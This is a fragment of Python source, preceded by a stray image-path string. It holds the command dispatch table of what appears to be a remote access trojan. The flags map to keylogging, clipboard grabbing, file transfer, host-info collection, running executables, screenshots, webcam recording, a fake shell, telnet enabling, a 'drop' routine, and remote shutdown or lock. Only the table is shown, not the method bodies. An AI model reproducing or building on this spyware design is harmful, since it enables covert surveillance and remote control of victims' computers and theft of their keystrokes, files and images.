 self.FinalSwitcher = {
"-msgbox": self.MSGBOX,
"-shutdown": self.shutdown,
"-shutdownM": self.shutdownmessage,
"-lock": self.locksystem,
"-restart": self.restart,
"-EpIV": self.playstarwars,
"-chess": self.playchess,
"-weather": self.weather,
"-telnet": self.enableTN,
"-KLstart": self.enableKeyLogger,
"-KLend": self.disableKeyLogger,
"-getLogs": self.keylogs,
"-getcb": self.clipboardgrab,
"-Fsend": self.filesend,
"-Frecv": self.filerecv,
"-ginfo": self.sendHostInfo,
"-exe": self.exePy,
"-ss": self.screenshot,
"-shell": self.fakeshell,
"-loop": self.endless,
"-email": self.email,
"-dailymail": self.startEmailthread,
"-endmailer": self.stopEmailThread,
"-drop": self.drop,
"-disc": self.disc,
"-WCrec": self.capture,
#"-WCSend": self.sendwebcam
}